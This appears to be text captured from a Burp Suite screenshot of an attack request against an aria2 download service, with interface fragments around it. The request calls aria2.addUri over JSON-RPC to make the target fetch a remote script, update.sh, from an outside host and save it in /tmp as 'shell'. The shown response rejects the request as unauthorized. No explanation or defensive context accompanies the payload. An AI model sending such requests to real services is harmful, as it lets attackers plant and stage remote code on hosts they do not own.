 Send Cancel < > Target: http://100.64.43.4:68
Request
Pretty Raw Hex \n
1 POST /jsonrpc?tm=1708841227122 HTTP/1.1
2 Host: 100.64.43.4:6800
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 Content-Length: 128
9 Origin: null
0 Connection: close
1
2 [
{
"jsonrpc":"2.0",
"method":"aria2.addUri",
"id":1,
"params":[
[
"http://81.71.13.76:8080/update.sh"
],
{
"out":"shell",
"dir":"/tmp"
}
]
}
]
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 25 Feb 2024 06:08:07 GMT
3 Content-Length: 70
4 Expires: Sun, 25 Feb 2024 06:08:07 GMT
5 Cache-Control: no-cache
6 Content-Type: application/json-rpc
7 Access-Control-Allow-Origin: *
8 Connection: close
9
10 [
{
"id":1,
"jsonrpc":"2.0",
"error":{
"code":1,
"message":"Unauthorized"
}
}
]
Search 0 highlights
Inspector
Request attributes
Request query parame
Request cookies
Request headers
Response headers